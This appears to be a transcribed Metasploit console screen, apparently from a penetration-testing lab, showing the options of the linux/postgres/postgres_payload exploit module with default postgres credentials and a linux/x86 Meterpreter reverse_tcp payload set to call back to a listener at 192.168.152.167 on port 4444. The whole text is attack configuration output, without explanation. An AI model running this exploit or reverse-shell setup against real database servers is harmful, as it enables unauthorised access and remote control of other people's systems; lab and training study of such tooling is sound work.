 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.152.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) >